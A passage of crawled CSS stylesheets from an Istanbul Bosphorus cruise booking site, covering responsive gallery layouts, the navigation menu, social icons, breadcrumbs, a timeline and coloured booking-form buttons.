  object-position: center;
  display: block;
  position: absolute;
  top: 0;
  left: 0;
}

.gallery-img-75w {
	width: 74%;
	height: auto;
	_float: left;
	_padding: 1% 2% 1% 2%;
	margin: 3% 0% 1% 0%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
	border-radius: 10px;
}
.gallery-img-75w-last {
	margin-right: 0
}

.gallery-img-45w {
	width: 45%;
	height: auto;
	_float: left;
	_padding: 1% 2% 1% 2%;
	margin: 3% 0% 1% 0%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
	border-radius: 10px;
}
.gallery-img-45w-last {
	margin-right: 0
}


.gallery-img-fiftyfifty-mini {
	width: 43%;
	height: auto;
	_float: left;
	_padding: 1% 2% 1% 2%;
	margin: 1% 1% 1% 1%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.gallery-img-fiftyfifty-mini-last {
	margin-right: 0
}

.gallery-KUTU-fiftyfifty-mini {
	width: 46%;
	height: auto;
	float: left;
	_padding: 1% 2% 1% 2%;
	margin: 1% 1% 1% 1%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.gallery-KUTU-fiftyfifty-mini-last {
	margin-right: 0
}


/* On screens that are 992px wide or less, go from four columns to two columns */
@media screen and (max-width: 992px) {
  .column_ex {
    width: 100%;
  }
  
  .column {
  width: 20%;
}


.bannerDiv_ShowHide_mobile{
display: none;
}

.bannerDiv_ShowHide_screen{
display: block;
}

.gallery-img-ikili {
	width: 94%;
	height: auto;
}

  
}

/* On screens that are 600px wide or less, make the columns stack on top of each other instead of next to each other */
@media screen and (max-width: 768px) {
  .column_ex {
    width: 50%;
  }
  
  .column {
  width: 20%;
}



.bannerDiv_ShowHide_mobile{
display: none;
}

.bannerDiv_ShowHide_screen{
display: block;
}





}







/* On screens that are 600px wide or less, make the columns stack on top of each other instead of next to each other */
@media screen and (max-width: 430px) {

  .resim-kutusu-v12082023 {display: flex; flex-wrap: wrap;}
  .resim-kutusu-v12082023 a {width: 100%; /* Her resmin geniÃ¾liÃ°i, her satÃ½rda 4 resim olduÃ°u iÃ§in %25 */ box-sizing: border-box; padding: 10px; text-decoration: none;}
  .resim-kutusu-v12082023 img {width: 100%; height: auto; display: block;}


.content-linkkutu {
  display: none;
}
.content-linkkutu-m1{
  display: flex;
  flex-direction: column;
  border-radius: 10px 40px 10px 40px;
  border: 1px solid #DFDFDF;
  background-color: #ffffff;
}

  .column_ex {
    width: 100%;
  }
  
    .column {
  width: 100%;
}
.group-book-alert1-m{
	display:none;
	}
	.combo-all-in-one-1{ width:97%; height:auto; overflow:hidden; margin-top:50px; box-shadow: inset 0 0 100vw 100vw rgba(0, 0, 0, 0.1), 0 16px 8px -8px rgba(0, 0, 0, 0.4);}
  
	.combo-left-2{ 	width:100%; float:left; background-image: url(../img/Private-Bosphorus-Sunset-Cruise.jpg); background-position: center; background-size: cover; background-position: center;}
	.combo-left-1{ 	width:100%; float:left; background-image: url(../img/afternoon-bosphorus-sightseeing-cruise-mobil.jpg); background-position: center; background-size: cover; background-position: center;}
	.combo-left-1x{ 	width:100%; float:left; background-image: url(../img/morning-bosphorus-sightseeing-cruise-mobil.jpg); background-position: center; background-size: cover; background-position: center;}
	.combo-left{ 	width:100%; float:left; background-image: url(../img/Historical-Tour-of-Istanbul-with-Bosphorus-Cruise-m.jpg); background-position: center; background-size: cover; background-position: center;}
	.combo-right{ 	width:100%; height:100%; float:left; background-color:#F36A3E; font-size:90%;}
	.combo-right-1{ 	width:100%; height:100%; float:left; background-color:#2776C1; font-size:90%;}
	.combo-right-2{ 	width:100%; height:100%; float:left; background-color:#DE8D50; font-size:90%;}

  .prvt1-t-ex img {
	width: 100%;
	height: auto;
	float: left;
	margin-right: 2%
}
.prvt1-t-ex h3 {
	display: block;
	width: 100%;
	float: right;
	padding: 0;
	margin: 0;
	font-size: 1em
}
.prvt1-t-ex p {
	display: block;
	width: 100%;
	float: right;
}




.bannerDiv_ShowHide_mobile{
display: block;
}

.bannerDiv_ShowHide_screen{
display: none;
}

  
  
  
	.gallery-img-fiftyfifty {
		width: 90%;
		height: auto;
		float: left;
		padding: 1% 1% 1% 1%;
		margin: 3% 1% 3% 1%;
		}
	.gallery-img-fiftyfifty-last {
		margin-right: 0
		}

  
  .gallery-KUTU-fiftyfifty-mini {
	width: 95%;
	height: auto;
	display: blok;
}
.gallery-KUTU-fiftyfifty-mini-last {
	margin-right: 0
}
  
  
  
.gallery-img-fiftyfifty-mini {
	width: 95%;
	height: auto;
}





.gallery-img-30, .gallery-img-20, .gallery-img-20-2, .gallery-img-25, .gallery-img-29, .gallery-img-31, .gallery-img-kutu-35, .gallery-img-kutu-65, .res-img-col-two-left3, .res-img-col-two-left45, .res-img-col-two-right45, .res-img-col-two-left1, .res-img-col-two-right1, .res-img-col-two-right-15, .gallery-img-97, .gallery-img-25w, .gallery-img-30w, .gallery-img-cover-30w, .gallery-img-cover-50w, .gallery-img-50w, .gallery-img-45w  {
	width: 95%;
	height: auto;
	display: block;
}

.res-img-col-two-right-v1-47, .res-img-col-two-right-v1-30, .res-img-col-two-left-v1-30 {
	width: 89%;
	height: auto;
	display: block;
	margin: 10px 0px 10px 10px;
	float: none;
}

.sutun-col-two-left, .sutun-col-two-right, .sutun-col-two-left-36, .sutun-col-two-right-36 { 
	width: 96%;
	height: auto;
	display: block;
	box-shadow: none;
	_margin: 0;
	margin: 20px 0 20px 0;
}

.res-img-col-kutu-50, .res-img-col-kutu-25 , .res-img-col-kutu-20 , .res-img-col-kutu-30, .res-img-col-kutu-18, .res-img-col-kutu-38 {
	width: 98%;
	height: auto;
	display: blok;
}

.gallery-img-20-1 {
	width: 98%;
	height: auto;
	display: blok;
}
.gallery-img-30-last {
	margin-right: 0
}



.res-img-col-two-left2, .res-img-col-two-right2, .res-img-col-two-right3 {
	width: 95%;
	height: auto;
	display: blok;

}

.relative_box {
	width: 99%;
	height: auto;
}


.ul-li-input-field-columns2 { columns: 1; -webkit-columns: 1; -moz-columns: 1; margin: 0px auto; }

.box-sitil-1 {
    width: 90%; 
    height: auto;
    background: #F6FBF6;
    /* padding: 10px; */
    margin: 5px;
    font-size: 12pt;
    font-weight: normal;
    display: flex;
    border-radius: 5px;
    -webkit-transition: all .3s;
    transition: all .3s;
    box-shadow: 0 0 5px 0 rgb(62 28 131 / 20%);
    border: 7px solid #ffffff;
}





.image-cat-mein {
	width: 100%;
	height: auto;
	position: relative; 
}
.image-cat-mein img {
	width: 100%;
	height: auto
}
.image-cat-mein h1 {
	display: block;
	color: #FFF;
	position: absolute;
	z-index: 9;
	padding: 5%;
	font-size: 1.0em;
	text-shadow: 5px 3px 9px rgba(25,39,40,.5);
}
.image-cat-mein h2 {
	display: block;
	color: #FFF;
	position: absolute;
	z-index: 9;
	padding: 10% 8% 8% 8%;
	font-size: 1.1em;
	text-shadow: 5px 3px 9px rgba(25,39,40,.5);
}
.image-cat-mein a {
	display: block;
	color: #FFCC00;
	position: absolute;
	z-index: 9;
	padding: 16% 15% 15% 50%;
	font-size: 0.8em;
	text-shadow: 5px 3px 9px rgba(25,39,40,.5);
}





}

























/* Gradient transparent - color - transparent */

hr.style-two {
    border: 0;
    height: 1px;
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));
}

/* Single-direction drop shadow */

hr.style-four {
    height: 12px;
    border: 0;
    box-shadow: inset 0 12px 12px -12px rgba(0, 0, 0, 0.5);
}







.left-right-kutu-box * {
  box-sizing:border-box;
}
/* ##[KUTU CSS Versiyon BaÃ¾]## */
.left-kutu {
  padding:0px;
  float:left;
  width:50%; /* The width is 20%, by default */
}

.right-kutu {
  padding:0px 20px 0px 20px;
  float:left;
  width:50%; /* The width is 20%, by default */
}
/* Use a media query to add a break point at 800px: */
@media screen and (max-width:800px) {
  .left-kutu, .right-kutu {
    width:100%; /* The width is 100%, when the viewport is 800px or smaller */
  }


  




--- FILE ---
content_type: text/css
request_url: https://www.bosphorustour.com/css/menu.css
body_size: 1741
content:
.brand, nav ul li {
	float: left
}
.navigation {
	width: 100%;
	height: 60px;
	position: relative;
	z-index: 99; 
	/*background-color: #01355f;*/
	background-color: #FFFFFF;
	border-bottom:1px solid #94CFFE;
}
.brand {
	position: absolute;
	margin-top: 4px;
	padding-left: 0;
	_background-image: url(../img/logo.png);
	_width: 138px;
	_height: 52px;
	background-image: url(../img/logo-byvelena.png);
	width: 130px;
	height: 101px;
	
	
}
.sticky {
	position: fixed;
	top: 0;
	width: 100%; z-index:99999
}
nav ul, nav ul li {
	position: relative
}
.nav-container {
	margin: 0 auto;
	width: 90%;
}
nav {
	float: right
}
nav ul {
	list-style: none;
	margin: 0;
	padding: 0;
	display: block;
	z-index: 999;
	background-color: #f8f8f8; 
	
}
nav ul li a, nav ul li a:visited {
	display: block;
	padding: 0 10px;
	line-height: 60px;
	color: #01355f;
	font-size: 1em;
	font-weight: bold;
	font-family: 'Quicksand', sans-serif;
	/*border-right:1px dashed #4c6f8c;*/
	border-right: 1px dashed;
  border-image: 
    linear-gradient(
      to bottom, 
      #014073, 
      rgba(0, 0, 0, 0)
    ) 1 100%;
}
.nav-dropdown, .nav-mobile {
	display: none;
	position: absolute
}
nav ul li a:hover, nav ul li a:visited:hover { 
background: transparant;
color:#00A3EF;
/*background: rgba(7, 88, 153, 0.3);*/
}
nav ul li a:not(:only-child):after, nav ul li a:visited:not(:only-child):after {
	padding-left: 4px;
	content: ''
}
nav ul li ul li {
	min-width: 190px
}
nav ul li ul li a {
	padding: 15px;
	line-height: 20px
}
.nav-dropdown {
	z-index: 1
}
.nav-mobile {
	top: 0;
	right: 0;
	background: #014780;
	height: 50px;
	width: 60px;
	z-index: 9999
}
@media only screen and (max-width:1024px) {
.nav-mobile, .navigation, nav ul li a {
	display: block
}
.navigation {
	width: 100%;
	height: 57px;
	background:#014073;
	box-shadow: 0 2px 2px -2px rgba(0,0,0,.3);
}
.nav-container {
	width: 100%
}
.brand {
	position: absolute;
	margin: 4px 0px 4px 0px;
	
	left: 10px;
	float: left;
	_background-image: url(../img/logo-float.png);
	_width: 121px;
	_height: 50px; 
	background-image: url(../img/logo-float-byvelena.png);
	width: 221px;
	height: 50px; 
}
nav {
	width: 100%;
	padding: 57px 0 0
}
nav ul {
	display: none
}
nav ul li {
	float: none
}
nav ul li a {
	padding: 0 0 0 20px;
	line-height: 40px;
	border-bottom: 1px solid #00A3EF;
	background-image: url(down-right-v10.png);
	/*background-position: left;*/
	background-position: 7px 15px;
	background-repeat: no-repeat; background-color: #FAFAFA;
}
nav ul li a:hover {
	background-color: #03508f
}
nav ul li ul li a {
	padding-left: 30px
}
.nav-dropdown {
	position: static
}
#nav-toggle {
	position: absolute;
	left: 25px;
	top: 10px;
	cursor: pointer;
	padding: 15px 35px 10px 0
}
#nav-toggle span, #nav-toggle span:after, #nav-toggle span:before {
	cursor: pointer;
	border-radius: 1px;
	height: 2px;
	width: 20px;
	background: #fff;
	position: absolute;
	display: block;
	content: '';
	transition: all .3s ease-in-out
}
#nav-toggle span:before {
	top: -5px
}
#nav-toggle span:after {
	bottom: -5px
}
#nav-toggle.active span {
	background-color: transparent
}
#nav-toggle.active span:after, #nav-toggle.active span:before {
	top: 0
}
#nav-toggle.active span:before {
	transform: rotate(45deg)
}
#nav-toggle.active span:after {
	transform: rotate(-45deg)
}
.sticky {
	position: fixed;
	top: 0;
	width: 100%; z-index:99999
}
}
.menu_simple ul {
	margin: 0;
	padding: 0;
	width: 100%;
	list-style-type: none;
}
/*
.menu_simple ul li a {
	text-decoration: inherit;
	color: #014780;
	display: block;
	font-family: 'Quicksand', sans-serif;
	font-size: .9em;
	background-image: url(../img/arrow2-menu.png);
	_background-position: left;
	background-repeat: no-repeat;
	padding-left: 25px;
	line-height: 40px; border-bottom: 1px solid #E9E9E9; height:auto
}
*/
.menu_simple ul li a {
    text-decoration: inherit;
    color: #014780;
    display: block;
    font-family: 'Quicksand', sans-serif;
    font-size: .9em;
    background-image: url(../img/arrow2-menu.png);
    _background-position: left;
    background-repeat: no-repeat;
    padding-left: 25px;
    padding-bottom: 8px;
    padding-top: 8px;
    line-height: 25px;
    border-bottom: 1px solid #E9E9E9;
    height: auto;
}


.menu_simple ul li a:hover, .menu_simple ul li .current { background-color: #f3f5f9
}
.menu_simple1 ul {
	margin: 0;
	padding: 0;
	width: 100%;
	list-style-type: none;
}
.menu_simple1 ul li a {
	text-decoration: inherit;
	color: #fff;
	display: block;
	font-family: 'Quicksand', sans-serif;
	font-size: 1em;
	line-height: 25px;
}
.menu_simple1 ul li a:hover, .menu_simple1 ul li .current {
	color: #00a3ef
}


--- FILE ---
content_type: text/css
request_url: https://www.bosphorustour.com/css/social.css
body_size: 844
content:
@font-face{font-family:'si';src:url(../social/socicon.eot);src:url(../social/socicon.eot?#iefix) format("embedded-opentype"),url(../social/socicon.woff) format("woff"),url(../social/socicon.ttf) format("truetype"),url(../social/socicon.svg#icomoonregular) format("svg");font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:si;src:url(../social/socicon.svg) format("svg")}}.soc{overflow:hidden;margin:0;padding:0;list-style:none}.soc li{display:inline-block;*display:inline;zoom:1}.soc li a{font-family:si!important;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;-o-transition:.1s;-ms-transition:.1s;-moz-transition:.1s;-webkit-transition:.1s;transition:.1s;-webkit-transition-property:transform;transition-property:transform;-webkit-transform:translateZ(0);transform:translateZ(0);overflow:hidden;text-decoration:none;text-align:center;display:block;position:relative;z-index:1;width:40px;height:30px;line-height:39px;font-size:.9em;margin-right:0;color:#00a3ef}.soc-icon-last{margin:0!important}.soc li a:hover{color:#E0E0E0}.soc-facebook:before{content:'\e041'}.soc-youtube:before{content:'\e051'}.soc-instagram:before{content:'\e057'}.soc-tripadvisor:before{content:'\e012'}.soc-googleplus:before{content:'\e042'}.soc-twitter:before{content:'\e040'}@media only screen and (max-width: 733px){.top .soc{display:none}.soc li a{font-style:normal;font-weight:400;width:35px;height:35px;line-height:50px;font-size:.9em;margin:0;padding:0}}

--- FILE ---
content_type: text/css
request_url: https://www.bosphorustour.com/css/bradcum.css
body_size: 665
content:
ul.breadcrumb {
  display: block;
  height: 50px;
  _margin: auto auto 20px -20px;
  margin-left: -20px;
  list-style-type: none;
}

ul.breadcrumb > li.crumb.first-crumb {
  z-index: 300;
}

ul.breadcrumb > li.crumb.middle-crumb {
  z-index: 200;
}

ul.breadcrumb > li.crumb.last-crumb {
  z-index: 100;
}

ul.breadcrumb > li.crumb {
  position: relative;
  display: inline-block;
  _box-sizing: border-box;
  box-sizing: content-box;
  height: 0;
  float: left;
  color: white;
  font-size: 12px;
  margin-left: -14px;
  padding: 5px;
  padding-left: 20px;
  line-height: 40px;
  border-bottom: 15px solid #014073;
  border-right: 15px solid transparent;
  transition: .2s border-color linear;
}

ul.breadcrumb > li.crumb a{
  color: white;
}

ul.breadcrumb > li.crumb:hover,
ul.breadcrumb > li.crumb:hover:after {
  cursor: pointer;
  border-top-color: #00a3ef;
  border-bottom-color: #00a3ef;
  transition: .2s border-color linear;
}

li.crumb:after,
li.crumb:before {
  content: '';
  position: absolute;
  left: 0;
  transition: .2s border-color linear;
}

li.crumb:after {
  width: 100%;
  top: 25px;
  z-index: -1;
  border-top: 15px solid #014073;
  border-right: 15px solid transparent;
}

li.crumb:before {
  top: 100%;
  border-left: 15px solid #f7f7f7;
  border-top: 15px solid transparent;
  border-bottom: 15px solid transparent;
}
 @media only screen and (max-width: 733px) {
	 ul.breadcrumb {
  display: none;

}
	 }

--- FILE ---
content_type: text/css
request_url: https://www.bosphorustour.com/css_New/style.css
body_size: 1027
content:
.main-timeline{
    position: relative;
    z-index: 1;
}

.main-timeline:before{
    content: "";
    width: 3px;
    height: 100%;
    background: #003f5b;
    margin: 0 auto;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    z-index: -1;
}

.main-timeline .timeline{
    margin-bottom: 30px;
    position: relative;
}

.main-timeline .timeline:before,
.main-timeline .timeline:after{
    content: "";
    display: block;
    width: 100%;
    clear: both;
}

.main-timeline .timeline-content{
    width: 48%;
    padding: 0 20px;
    transition: all 0.3s ease 0s;
}

.main-timeline .timeline-icon{
    width: 16px;
    height: 10px;
    background: #ff9420;
    margin: 0 auto;
    position: absolute;
    top: 17px;
    left: 0;
    right: 0;
    z-index: 1;
}

.main-timeline .timeline-icon:before{
    content: "";
    position: absolute;
    border-bottom: 4px solid #ff9420;
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    top: -4px;
    left: 0;
}

.main-timeline .timeline-icon:after{
    content: "";
    border-top: 4px solid #ff9420;
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    position: absolute;
    bottom: -4px;
    left: 0;
}

.main-timeline .date{
    display: inline-block;
    padding: 2px 5px;
    background: #ff9420;
    font-size: 16px;
    color: #fff;
}

.main-timeline .timeline-content.left .date{
    margin-right: -4px;
}

.main-timeline .timeline-content.right .date{
    margin-left: -4px;
}

.main-timeline .title{
    display: inline-block;
    padding: 10px;
    border-radius: 8px;
    margin-bottom: 15px;
    font-size: 18px;
    font-weight: 800;
    /*
	background: #fff;
    color: #333;
	*/
	background: #ff9420;
	color: #fff;
}

.main-timeline .description{
    padding: 20px;
    background: rgb(254, 254, 254);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0.2);
    font-size: 14pt;
    color: #003f5b;
}

.main-timeline .timeline-content.left{
    text-align: right;
}

.main-timeline .timeline-content.right{
    float: right;
}

.main-timeline .timeline-content.left .title{
    box-shadow: -1px 1px 1px rgba(0,0,0,0.15), 0 0 1px rgba(0,0,0,0.15);
}

.main-timeline .timeline-content.right .title{
    box-shadow: 1px 1px 1px rgba(0,0,0,0.15), 0 0 1px rgba(0,0,0,0.15)
}

@media screen and (max-width: 767px){
    .main-timeline:before{
        left: 0;
        margin: 0;
    }
    .main-timeline .timeline-content{
        width: 90%;
        float: right;
    }
    .main-timeline .timeline-icon{
        margin: 0;
        left: -6px;
    }
    .main-timeline .timeline-content.left{
        text-align: left;
    }
	
	
	.main-timeline .timeline-imgX{
        left: 0px;
		width:560px;
    }
	
}






@media only screen  and (min-width: 1024px){
	.main-timeline .timeline-imgX{
        left: 0px;
		width:560px;
		margin-left:-175px;
    }
}


@media screen and (max-width: 375px){
	
	.main-timeline .timeline-imgX{
        margin: 0;
        left: 0px;
		width:320px;
    }

}


@media screen and (max-width: 425px){
	
	.main-timeline .timeline-imgX{
        margin: 0;
        left: 0px;
		width:420px;
    }

}

--- FILE ---
content_type: text/css
request_url: https://www.bosphorustour.com/css/rootcss.css
body_size: 181
content:
:root {
	--colorcode1:  #D71234; 
	--colorcode2:  #d5270e; 
	--colorcode3:  #fc6500;
}


--- FILE ---
content_type: text/css
request_url: https://www.bosphorustour.com/css/button-submit-styles.css
body_size: 2678
content:
/* button 
---------------------------------------------- */
form#book .button {
	display: inline-block;
	zoom: 1; /* zoom and *display = ie7 hack for display:inline-block */
	*display: inline;
	vertical-align: baseline;
	margin: 0 2px;
	outline: none;
	cursor: pointer;
	text-align: center;
	text-decoration: none;
	font: 11pt/100% 'Quicksand', Arial, Helvetica, sans-serif;
	font-weight:700;
	padding: .5em 2em .55em;
	text-shadow: 0 1px 1px rgba(0,0,0,.3);
	-webkit-border-radius: .5em; 
	-moz-border-radius: .5em;
	border-radius: .5em;
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,.2);
	-moz-box-shadow: 0 1px 2px rgba(0,0,0,.2);
	box-shadow: 0 1px 2px rgba(0,0,0,.2);
}
form#book .button:hover {
	text-decoration: none;
}
form#book .button:active {
	position: relative;
	top: 1px;
}

.bigrounded {
	-webkit-border-radius: 2em;
	-moz-border-radius: 2em;
	border-radius: 2em;
}
.medium {
	font-size: 12px;
	padding: .4em 1.5em .42em;
}
.small {
	font-size: 11px;
	padding: .2em 1em .275em;
}

/* color styles 
---------------------------------------------- */

/* black */
form#book .black {
	color: #d7d7d7;
	border: solid 1px #333;
	background: #333;
	background: -webkit-gradient(linear, left top, left bottom, from(#666), to(#000));
	background: -moz-linear-gradient(top,  #666,  #000);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#666666', endColorstr='#000000');
}
form#book .black:hover {
	background: #000;
	background: -webkit-gradient(linear, left top, left bottom, from(#444), to(#000));
	background: -moz-linear-gradient(top,  #444,  #000);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#444444', endColorstr='#000000');
}
form#book .black:active {
	color: #666;
	background: -webkit-gradient(linear, left top, left bottom, from(#000), to(#444));
	background: -moz-linear-gradient(top,  #000,  #444);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#666666');
}

/* gray */
form#book .gray {
	color: #e9e9e9;
	border: solid 1px #555;
	background: #6e6e6e;
	background: -webkit-gradient(linear, left top, left bottom, from(#888), to(#575757));
	background: -moz-linear-gradient(top,  #888,  #575757);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#888888', endColorstr='#575757');
}
form#book .gray:hover {
	background: #616161;
	background: -webkit-gradient(linear, left top, left bottom, from(#757575), to(#4b4b4b));
	background: -moz-linear-gradient(top,  #757575,  #4b4b4b);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#757575', endColorstr='#4b4b4b');
}
form#book .gray:active {
	color: #afafaf;
	background: -webkit-gradient(linear, left top, left bottom, from(#575757), to(#888));
	background: -moz-linear-gradient(top,  #575757,  #888);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#575757', endColorstr='#888888');
}

/* white */
form#book .white {
	color: #606060;
	border: solid 1px #b7b7b7;
	background: #fff;
	background: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#ededed));
	background: -moz-linear-gradient(top,  #fff,  #ededed);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#ededed');
}
form#book .white:hover {
	background: #ededed;
	background: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#dcdcdc));
	background: -moz-linear-gradient(top,  #fff,  #dcdcdc);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#dcdcdc');
}
form#book .white:active {
	color: #999;
	background: -webkit-gradient(linear, left top, left bottom, from(#ededed), to(#fff));
	background: -moz-linear-gradient(top,  #ededed,  #fff);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#ededed', endColorstr='#ffffff');
}

/* orange */
form#book .orange {
	color: #fef4e9;
	border: solid 1px #da7c0c;
	background: #f78d1d;
	background: -webkit-gradient(linear, left top, left bottom, from(#faa51a), to(#f47a20));
	background: -moz-linear-gradient(top,  #faa51a,  #f47a20);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#faa51a', endColorstr='#f47a20');
}
form#book .orange:hover {
	background: #f47c20;
	background: -webkit-gradient(linear, left top, left bottom, from(#f88e11), to(#f06015));
	background: -moz-linear-gradient(top,  #f88e11,  #f06015);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#f88e11', endColorstr='#f06015');
}
form#book .orange:active {
	color: #fcd3a5;
	background: -webkit-gradient(linear, left top, left bottom, from(#f47a20), to(#faa51a));
	background: -moz-linear-gradient(top,  #f47a20,  #faa51a);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#f47a20', endColorstr='#faa51a');
}

/* red */
form#book .red {
	color: #faddde;
	border: solid 1px #980c10;
	background: #d81b21;
	background: -webkit-gradient(linear, left top, left bottom, from(#ed1c24), to(#aa1317));
	background: -moz-linear-gradient(top,  #ed1c24,  #aa1317);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#ed1c24', endColorstr='#aa1317');
}
form#book .red:hover {
	background: #b61318;
	background: -webkit-gradient(linear, left top, left bottom, from(#c9151b), to(#a11115));
	background: -moz-linear-gradient(top,  #c9151b,  #a11115);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#c9151b', endColorstr='#a11115');
}
form#book .red:active {
	color: #de898c;
	background: -webkit-gradient(linear, left top, left bottom, from(#aa1317), to(#ed1c24));
	background: -moz-linear-gradient(top,  #aa1317,  #ed1c24);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#aa1317', endColorstr='#ed1c24');
}

/* blue */
form#book .blue {
	color: #d9eef7;
	border: solid 1px #0076a3;
	background: #0095cd;
	background: -webkit-gradient(linear, left top, left bottom, from(#00adee), to(#0078a5));
	background: -moz-linear-gradient(top,  #00adee,  #0078a5);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#00adee', endColorstr='#0078a5');
}
form#book .blue:hover {
	background: #007ead;
	background: -webkit-gradient(linear, left top, left bottom, from(#0095cc), to(#00678e));
	background: -moz-linear-gradient(top,  #0095cc,  #00678e);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#0095cc', endColorstr='#00678e');
}
form#book .blue:active {
	color: #80bed6;
	background: -webkit-gradient(linear, left top, left bottom, from(#0078a5), to(#00adee));
	background: -moz-linear-gradient(top,  #0078a5,  #00adee);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#0078a5', endColorstr='#00adee');
}

/* rosy */
form#book .rosy {
	color: #ffffff;
	border: solid 1px #b73948;
	background: #da5867;
	background: -webkit-gradient(linear, left top, left bottom, from(#f16c7c), to(#bf404f));
	background: -moz-linear-gradient(top,  #f16c7c,  #bf404f);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#f16c7c', endColorstr='#bf404f');
}
form#book .rosy:hover {
	background: #ba4b58;
	background: -webkit-gradient(linear, left top, left bottom, from(#cf5d6a), to(#a53845));
	background: -moz-linear-gradient(top,  #cf5d6a,  #a53845);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#cf5d6a', endColorstr='#a53845');
}
form#book .rosy:active {
	color: #dca4ab;
	background: -webkit-gradient(linear, left top, left bottom, from(#bf404f), to(#f16c7c));
	background: -moz-linear-gradient(top,  #bf404f,  #f16c7c);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#bf404f', endColorstr='#f16c7c');
}

/* green */
form#book .green {
	color: #e8f0de;
	border: solid 1px #538312;
	background: #64991e;
	background: -webkit-gradient(linear, left top, left bottom, from(#7db72f), to(#4e7d0e));
	background: -moz-linear-gradient(top,  #7db72f,  #4e7d0e);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#7db72f', endColorstr='#4e7d0e');
}
form#book .green:hover {
	background: #538018;
	background: -webkit-gradient(linear, left top, left bottom, from(#6b9d28), to(#436b0c));
	background: -moz-linear-gradient(top,  #6b9d28,  #436b0c);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#6b9d28', endColorstr='#436b0c');
}
form#book .green:active {
	color: #a9c08c;
	background: -webkit-gradient(linear, left top, left bottom, from(#4e7d0e), to(#7db72f));
	background: -moz-linear-gradient(top,  #4e7d0e,  #7db72f);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#4e7d0e', endColorstr='#7db72f');
}

/* pink */
form#book .pink {
	color: #feeef5;
	border: solid 1px #d2729e;
	background: #f895c2;
	background: -webkit-gradient(linear, left top, left bottom, from(#feb1d3), to(#f171ab));
	background: -moz-linear-gradient(top,  #feb1d3,  #f171ab);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#feb1d3', endColorstr='#f171ab');
}
form#book .pink:hover {
	background: #d57ea5;
	background: -webkit-gradient(linear, left top, left bottom, from(#f4aacb), to(#e86ca4));
	background: -moz-linear-gradient(top,  #f4aacb,  #e86ca4);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#f4aacb', endColorstr='#e86ca4');
}
form#book .pink:active {
	color: #f3c3d9;
	background: -webkit-gradient(linear, left top, left bottom, from(#f171ab), to(#feb1d3));
	background: -moz-linear-gradient(top,  #f171ab,  #feb1d3);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#f171ab', endColorstr='#feb1d3');
}



/*
<div>
	<a href="#" class="button gray">Gray</a> 
	<a href="#" class="button gray bigrounded">Rounded</a> 
	<a href="#" class="button gray medium">Medium</a> 
	<a href="#" class="button gray small">Small</a> 
	<br /><br />
	<input class="button gray" type="button" value="Input Element" /> 
	<button class="button gray">Button Tag</button>
	<span class="button gray">Span</span> 
	<div class="button gray">Div</div> 
	<p class="button gray">P Tag</p> 
	<h3 class="button gray">H3</h3> 
</div>

<div>
	<a href="#" class="button white">White</a> 
	<a href="#" class="button white bigrounded">Rounded</a> 
	<a href="#" class="button white medium">Medium</a> 
	<a href="#" class="button white small">Small</a> 
	<br /><br />
	<input class="button white" type="button" value="Input Element" /> 
	<button class="button white">Button Tag</button>
	<span class="button white">Span</span> 
	<div class="button white">Div</div> 
	<p class="button white">P Tag</p> 
	<h3 class="button white">H3</h3> 
</div>

<div>
	<a href="#" class="button orange">Orange</a> 
	<a href="#" class="button orange bigrounded">Rounded</a> 
	<a href="#" class="button orange medium">Medium</a> 
	<a href="#" class="button orange small">Small</a> 
	<br /><br />
